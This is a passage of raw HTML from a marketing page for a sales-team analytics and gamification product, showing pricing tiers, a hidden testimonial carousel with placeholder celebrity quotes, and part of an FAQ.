																</div>
						</li>
											<li class="elementor-repeater-item-f1fac86">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Followup Calls review									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7ba14c4">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Goal History Tracking									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-b71e96e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Lead Management System									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md">
							COMING SOON						</a>
					
									</div>
					</div>

					<div class="elementor-price-table__ribbon">
				<div class="elementor-price-table__ribbon-inner">
					Popular				</div>
			</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c248e0 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7c248e0" data-element_type="container">
				<div class="elementor-element elementor-element-3c2631a elementor-widget elementor-widget-price-table" data-id="3c2631a" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Agency						</h3>
					
											<span class="elementor-price-table__subheading">
							Full Agency Management						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>499					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						399					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Month</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Everything From Performance									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7fe630e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Agent Dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-e928cb7">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Admin Agent dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-e648bb3">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Agent Followup Table									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-6139e87">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Policy Tracking & Management									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f1ffb73">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Full Detailed Lead Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-5fb5db4">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										HR Platform									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md">
							COMING SOON						</a>
					
									</div>
					</div>

				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6546303 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="6546303" data-element_type="container" id="yearly">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fc9a8ac e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="fc9a8ac" data-element_type="container">
				<div class="elementor-element elementor-element-9af1d60 elementor-widget elementor-widget-price-table" data-id="9af1d60" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Essentials						</h3>
					
											<span class="elementor-price-table__subheading">
							Single agent or small team						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>1299					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						999					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Year</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Gamification Dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-46d1c3b">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Status Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f57bae3">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Daily Agent Reportes									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="indexf3da.html">
							Buy Now						</a>
					
									</div>
					</div>

				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-764ef22 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="764ef22" data-element_type="container">
				<div class="elementor-element elementor-element-92b6a8f elementor-widget elementor-widget-price-table" data-id="92b6a8f" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Performance						</h3>
					
											<span class="elementor-price-table__subheading">
							Full data analytics suite						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>2999					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						2,499					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Year</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Everything From Essentials									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-38bce8e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Call Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-661fd4f">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Vendor Performance									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-46d1c3b">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Regional Performance Tracking									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f5067a5">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Advanced Heatmaps									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-8b90a67">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Lead Lifecycle Report									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f1fac86">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Followup Calls review									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7ba14c4">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Goal History Tracking									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-b71e96e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Lead Management System									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="indexf3da.html">
							Buy Now						</a>
					
									</div>
					</div>

					<div class="elementor-price-table__ribbon">
				<div class="elementor-price-table__ribbon-inner">
					Popular				</div>
			</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-05917bc e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="05917bc" data-element_type="container">
				<div class="elementor-element elementor-element-1f10b51 elementor-widget elementor-widget-price-table" data-id="1f10b51" data-element_type="widget" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						Agency						</h3>
					
											<span class="elementor-price-table__subheading">
							Full Agency Management						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>4999					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						3,999					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
													</span>

													<span class="elementor-price-table__period elementor-typo-excluded">/Year</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-4bb1105">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Everything From Performance									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-7fe630e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Agent Dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-e928cb7">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Admin Agent dashboard									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-e648bb3">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Agent Followup Table									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-6139e87">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Policy Tracking & Management									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-f1ffb73">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										Full Detailed Lead Analytics									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-5fb5db4">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="far fa-check-circle"></i>																	<span >
										HR Platform									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md" href="indexf3da.html">
							Buy Now						</a>
					
									</div>
					</div>

				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-523f456 e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="523f456" data-element_type="container">
				<div class="elementor-element elementor-element-69c1ceb elementor-widget elementor-widget-heading" data-id="69c1ceb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">What Our <span class="gradiente-text3">Users</span> Say</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ecc996c elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-widget elementor-widget-testimonial-carousel" data-id="ecc996c" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in LeadStats customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Nicole Kidman</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in LeadStats customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Amy Adams</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in TeamWave's customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Tom Cruise</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in TeamWave's customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Emma Watson</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in TeamWave's customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Mila Kunis</span></cite>			</div>
		</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-232da3f elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-widget elementor-widget-testimonial-carousel" data-id="232da3f" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in TeamWave's customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Nicole Kidman</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in TeamWave's customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Amy Adams</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in TeamWave's customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Tom Cruise</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in TeamWave's customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Emma Watson</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						"We've found great value in TeamWave's customization and automation features. Being able to tailor the platform to our unique needs and create custom boosted our productivity."					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Mila Kunis</span></cite>			</div>
		</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-696c436 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="696c436" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c67c883 elementor-align-center elementor-widget elementor-widget-button" data-id="c67c883" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20" fill="none"><path opacity="0.2" fill-rule="evenodd" clip-rule="evenodd" d="M5.93702 11.3848C6.5705 11.9513 7.31532 12.3958 8.13461 12.6815C8.5183 13.4534 9.05045 14.1386 9.69372 14.6996C8.91218 15.1665 7.99829 15.4348 7.02174 15.4348C6.61024 15.4348 6.20987 15.3872 5.82584 15.2971C5.61517 14.7308 5.50005 14.118 5.50005 13.4783C5.50005 12.7337 5.656 12.0256 5.93702 11.3848ZM4.87379 16.3772C5.94103 18.5244 8.15691 20 10.7174 20C13.5667 20 15.9892 18.1728 16.8772 15.6263C19.0244 14.559 20.5 12.3432 20.5 9.78261C20.5 6.93335 18.6729 4.51084 16.1263 3.62289C15.0591 1.47563 12.8432 0 10.2826 0C7.43337 0 5.01086 1.82718 4.12291 4.37372C1.97564 5.44095 0.5 7.65685 0.5 10.2174C0.5 13.0667 2.32721 15.4892 4.87379 16.3772ZM4.30478 14.6724C4.23314 14.2853 4.1957 13.8861 4.1957 13.4783C4.1957 12.342 4.4863 11.2735 4.99725 10.3432C4.21944 9.26934 3.7609 7.94909 3.7609 6.52174C3.7609 6.39201 3.76469 6.26317 3.77216 6.13531C2.57291 7.09125 1.80435 8.56457 1.80435 10.2174C1.80435 12.1035 2.8052 13.7559 4.30478 14.6724ZM5.20297 5.32578C5.11289 5.70983 5.06525 6.11022 5.06525 6.52174C5.06525 7.49828 5.33354 8.41217 5.80044 9.1937C6.36143 8.55044 7.04659 8.01829 7.81856 7.63459C8.10423 6.81531 8.54874 6.07048 9.1152 5.437C8.4744 5.15597 7.76628 5.00002 7.02174 5.00002C6.38207 5.00002 5.76928 5.11514 5.20297 5.32578ZM5.82765 3.80474C6.21477 3.73311 6.61388 3.69567 7.02174 3.69567C8.15805 3.69567 9.22648 3.98628 10.1568 4.49723C11.2307 3.71942 12.5509 3.26088 13.9783 3.26088C14.108 3.26088 14.2369 3.26466 14.3647 3.27214C13.4088 2.0729 11.9355 1.30435 10.2826 1.30435C8.39652 1.30435 6.74416 2.30518 5.82765 3.80474ZM10.258 6.1247C9.97887 6.40852 9.73201 6.72412 9.52331 7.06559C9.91044 6.99396 10.3096 6.95652 10.7174 6.95652C10.8471 6.95652 10.976 6.9603 11.1038 6.96777C10.8549 6.65557 10.571 6.37256 10.258 6.1247ZM12.8654 7.3185C12.4817 6.54655 11.9496 5.8614 11.3063 5.30042C12.0878 4.83352 13.0017 4.56522 13.9783 4.56522C14.3898 4.56522 14.7902 4.61287 15.1743 4.70294C15.3849 5.26926 15.5 5.88206 15.5 6.52174C15.5 7.26627 15.3441 7.97438 15.0631 8.61518C14.4296 8.0487 13.6847 7.60418 12.8654 7.3185ZM11.9133 8.39857C11.5293 8.3085 11.1289 8.26086 10.7174 8.26086C10.0777 8.26086 9.46494 8.37599 8.89861 8.58665C8.80854 8.9707 8.76089 9.37109 8.76089 9.78261C8.76089 10.4223 8.87602 11.0351 9.08667 11.6014C9.47072 11.6915 9.87112 11.7391 10.2826 11.7391C10.9223 11.7391 11.5351 11.624 12.1014 11.4134C12.1915 11.0293 12.2391 10.6289 12.2391 10.2174C12.2391 9.57771 12.124 8.9649 11.9133 8.39857ZM13.5322 10.6038C13.5397 10.476 13.5435 10.3471 13.5435 10.2174C13.5435 9.80953 13.506 9.41039 13.4344 9.02324C13.7759 9.23195 14.0915 9.47883 14.3754 9.75794C14.1275 10.071 13.8444 10.355 13.5322 10.6038ZM11.4767 12.9344C11.0896 13.006 10.6905 13.0435 10.2826 13.0435C10.1529 13.0435 10.0241 13.0397 9.89621 13.0322C10.1451 13.3444 10.429 13.6275 10.7421 13.8753C11.0212 13.5915 11.268 13.2759 11.4767 12.9344ZM11.8848 14.563C12.4513 13.9295 12.8958 13.1847 13.1815 12.3654C13.9535 11.9817 14.6386 11.4496 15.1996 10.8063C15.6665 11.5878 15.9348 12.5017 15.9348 13.4783C15.9348 13.8898 15.8872 14.2902 15.7971 14.6742C15.2308 14.8849 14.618 15 13.9783 15C13.2337 15 12.5256 14.844 11.8848 14.563ZM10.8432 15.5028C11.7735 16.0137 12.842 16.3044 13.9783 16.3044C14.3862 16.3044 14.7853 16.2669 15.1724 16.1953C14.2559 17.6948 12.6035 18.6956 10.7174 18.6956C9.06463 18.6956 7.59132 17.9271 6.63539 16.7279C6.76322 16.7354 6.89204 16.7391 7.02174 16.7391C8.4491 16.7391 9.76935 16.2806 10.8432 15.5028ZM6.62472 10.2421C6.90854 10.5211 7.22415 10.768 7.56562 10.9767C7.49399 10.5896 7.45655 10.1905 7.45655 9.78261C7.45655 9.65289 7.46034 9.52405 7.46781 9.39621C7.1556 9.64508 6.87258 9.92901 6.62472 10.2421ZM19.1957 9.78261C19.1957 7.89651 18.1949 6.24415 16.6953 5.32764C16.7669 5.71477 16.8044 6.11388 16.8044 6.52174C16.8044 7.65804 16.5138 8.72647 16.0028 9.65676C16.7806 10.7307 17.2392 12.0509 17.2392 13.4783C17.2392 13.608 17.2354 13.7368 17.2279 13.8647C18.4271 12.9087 19.1957 11.4354 19.1957 9.78261Z" fill="black"></path></svg>			</span>
									<span class="elementor-button-text">fAQ</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f91832a elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f91832a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frequently Asked <span class="gradiente-text2">Questions</span> </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-24a854f elementor-widget elementor-widget-elementskit-accordion" data-id="24a854f" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-682d41f16feda">

            
                <div class="elementskit-card active">
                    <div class="elementskit-card-header" id="primaryHeading-0-24a854f">
                        <a href="#collapse-bfb859c682d41f16feda" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-bfb859c682d41f16feda" aria-expanded="true" aria-controls="Collapse-bfb859c682d41f16feda">
                            
                            <span class="ekit-accordion-title">What industries do you serve?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i aria-hidden="true" class="icon-open icon-right icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
                                        <i aria-hidden="true" class="icon-closed icon-right icon icon-up-arrow"></i>                                    </div>

                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-bfb859c682d41f16feda" class=" show collapse" aria-labelledby="primaryHeading-0-24a854f" data-parent="#accordion-682d41f16feda">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>We specialize in sales teams. Some of our top industries are:</p><ul><li>Insurance Agencies</li><li>Solar Sales Agents</li><li>Mortgage Brokers</li><li>Real estate agencies</li><li>Auto Dealers</li></ul>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card active">
                    <div class="elementskit-card-header" id="primaryHeading-1-24a854f">
                        <a href="#collapse-a02da10682d41f16feda" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-a02da10682d41f16feda" aria-expanded="true" aria-controls="Collapse-a02da10682d41f16feda">
                            
                            <span class="ekit-accordion-title">How does gamification enhance team productivity?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i aria-hidden="true" class="icon-open icon-right icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
                                        <i aria-hidden="true" class="icon-closed icon-right icon icon-up-arrow"></i>                                    </div>

                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-a02da10682d41f16feda" class=" show collapse" aria-labelledby="primaryHeading-1-24a854f" data-parent="#accordion-682d41f16feda">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Gamification introduces engaging, game-like elements to sales processes, motivating teams through competition, rewards, and recognition, ultimately driving higher productivity and enhancing the sales experience.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-24a854f">
                        <a href="#collapse-7d6e7dc682d41f16feda" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-7d6e7dc682d41f16feda" aria-expanded="false" aria-controls="Collapse-7d6e7dc682d41f16feda">
                            
                            <span class="ekit-accordion-title">Can your tool help identify the best lead sources?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i aria-hidden="true" class="icon-open icon-right icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
                                        <i aria-hidden="true" class="icon-closed icon-right icon icon-up-arrow"></i>                                    </div>

                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-7d6e7dc682d41f16feda" class=" collapse" aria-labelledby="primaryHeading-2-24a854f" data-parent="#accordion-682d41f16feda">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Yes, our lead source analytics evaluate and identify the most profitable lead sources, allowing you to allocate resources effectively and focus on the channels that yield the highest return.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-3-24a854f">
                        <a href="#collapse-c7b1540682d41f16feda" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-c7b1540682d41f16feda" aria-expanded="false" aria-controls="Collapse-c7b1540682d41f16feda">
                            
                            <span class="ekit-accordion-title">Is there a way to track the quality of leads historically?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i aria-hidden="true" class="icon-open icon-right icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
                                        <i aria-hidden="true" class="icon-closed icon-right icon icon-up-arrow"></i>                                    </div>

                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-c7b1540682d41f16feda" class=" collapse" aria-labelledby="primaryHeading-3-24a854f" data-parent="#accordion-682d41f16feda">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Absolutely, our historical lead quality feature evaluates past lead performances, helping you refine your acquisition strategies based on evidenced success rates.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-4-24a854f">
                        <a href="#collapse-e47c400682d41f16feda" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e47c400682d41f16feda" aria-expanded="false" aria-controls="Collapse-e47c400682d41f16feda">
                            
                            <span class="ekit-accordion-title">How does your platform support sales growth prediction?</span>

